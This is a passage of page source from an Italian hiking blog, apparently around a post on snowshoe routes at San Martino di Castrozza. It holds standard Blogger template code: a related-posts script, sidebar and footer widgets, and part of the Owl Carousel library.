function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/san martino di castrozza ciaspole?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=38054+San+Martino+di+Castrozza+TN,+Italia@46.26176419999999,11.8002183&z=10' target='_blank'>38054 San Martino di Castrozza TN, Italia</a>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.montagnadiviaggi.it/2022/01/cosa-vedere-cles-e-dintorni-trento.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.montagnadiviaggi.it/2022/01/lungolago-bardolino-garda-distanza-a-piedi.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.montagnadiviaggi.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5984692369469927069?po=6537159092615996664&hl=it&saa=85391&origin=https://www.montagnadiviaggi.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cerca nel blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.montagnadiviaggi.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/p/escursioni-di-gruppo.html'>
<img alt='' height='215' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi9TQMrxPQdCDMGdvNDIJwmUNUl0wCkqHQUMD0E3cSTJU3KQceuRSdEcgv7to1YlOsjGJKKPnoRQOKa9lsgVIjilJfU_EUrnp-FxmeoxS_i9ToXmJpLxYPdOsHkPNe603n49Cr-US3MIxY72QgTlmqrscnRcXf6pi60Y1WLVYx1yEpN6cItYQZ7CEJd4x0i=s256' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/p/blog-page.html'>
<img alt='' height='256' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixg2hR300-MpFo-36RWnguljwA7CfobfZ4eqYnaWKGHf10y44v_Z-snM7jWcvfPPOUAl0YiVPeQPqQtE1h3NfSOQFvRb3YO9P-ZtTYa5BzsZVwpNwg518oS48u1_pPaKgoZGpUtisZZGc/s1600/Copy+of+MADONNA+DI+CAMPIGLIO%25283%2529.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>I posti del cuore &#9829;</h2>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/p/venezia.html'>
<img alt='I posti del cuore ♥' height='214' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg34tnNhQdZrsdI3M_4RLbwVezDkRQenCXTYO334hSKN7aaLxT4ZHmxrLP94GP8CEt_NRGezY6b5G5GsiQqufz4b14upBDJzx3Lt6bI1URZfsoFzltQKd-RTUbZ0CF4-ma1HIBhaQZGSbYKupm4s3875PzIeHoMA8ZSNsvERP1cwogyZe9urndgeyUl=s256' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/search/label/cortina'>
<img alt='' height='215' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhFQG09Kv4lHIZadx4BeofSKS1TJfu4nE3wdsNr9yNoojp1SAcDwLctJiY3cUZlbbpPddPvOhPr0JsK2imy_Cn3nfPQAITl_KSCmYIMJZs37R4OKdQcwAQJI2MzEMfgQchuZfghF4u6o0FI4p12dxZJYBZvAopuc-GHQnFAIn5sHTNUMYzMirx-DnQd=s256' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/search/label/merano'>
<img alt='' height='215' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgG9YMSqDvxHizgfCqtGt2G3B1MWDWKE9S07DouhT8HtE6WCivVvY1EWZhDRqbho93Disst_6msgXFjs993sx0t5ZngKVX7sjM2Z6aVWBEp6ybnWGRc9x56QPOzMvgslQMfhUq6xHNOIpgmJxaXZaRFHhsP1s5DO-NeL61T0OMBIxCxnHNHlf9ozsd=s256' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.montagnadiviaggi.it/search/label/lago%20di%20garda'>
<img alt='' height='215' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhuzgqDIG-SaDCXozoUCeabdNQ5m59tUs73_ZJ1vfhfcm_aB03FpXzfrEYQbpbf7JZpbMfYHlvEh8AhSjgHxR3QkWWZMI_1Vj5dePV22WOm3HZbO1h_KZjarKJlBsI1De7b1Q4gpn_8mV6BXFYmcn9L7PGMXJxxoBPejRVqgBKpAa_0gFjMd1seqeIj=s256' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmontagnadiviaggi%2F&tabs=timeline&width=250&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="250" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/montagnadiviaggi/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://twitter.com/pizzo_76' target='_blank'>
<i class='fa fa-twitter'></i>
<span>Twitter</span>
</a>
<a href='https://www.instagram.com/pizzo_76' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://plus.google.com/+AndreaPizzato' target='_blank'>
<i class='fa fa-google-plus'></i>
<span>Google Plus</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
Montagna di Viaggi non è una testata giornalistica o un sito di un Ente Pubblico, ma un blog personale che racconta delle mie esperienze personali di escursionismo, cicloturismo con aspetti paesaggistici, naturalistici, storici, artistici.
Itinerari e descrizioni riportate in questo sito devono essere visti solamente come idee di massima e premesse per programmare le proprie gite, non possono in nessun caso essere considerate quali consigli o indicazioni certe.
Montagna di Viaggi non è responsabile di variazioni, modifiche di prezzi nel corso degli anni,disguidi, errori ed inconvenienti che possono accadere lungo il percorso.
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
I contenuti presenti sul blog "Montagna di Viaggi" dei quali è autore il proprietario del blog non possono essere copiati,riprodotti,pubblicati o redistribuiti perché appartenenti all'autore stesso.<br />E&#8217; vietata la copia e la riproduzione dei contenuti in qualsiasi modo o forma.<br />E&#8217; vietata la pubblicazione e la redistribuzione dei contenuti non autorizzata espressamente dall&#8217;autore.<br />Copyright &#169; 2010 - 2015 Montagna di Viaggi by Andrea Pizzato . All rights reserved - Partita Iva 04452280276
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<style type="text/css">
  @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic);
</style>
<style type="text/css">
  /* LOADER */
  		.ml-form-embedSubmitLoad {
  		  display: inline-block;
  		  width: 20px;
  		  height: 20px;
  		}
  		.ml-form-embedSubmitLoad:after {
  		  content: " ";
  		  display: block;</style>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.montagnadiviaggi.it/p/contatti_20.html'>Contact</a></li>
<li><a href='https://www.montagnadiviaggi.it/2018/11/about.html'>About</a></li>
<li><a href='https://www.montagnadiviaggi.it/2018/08/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(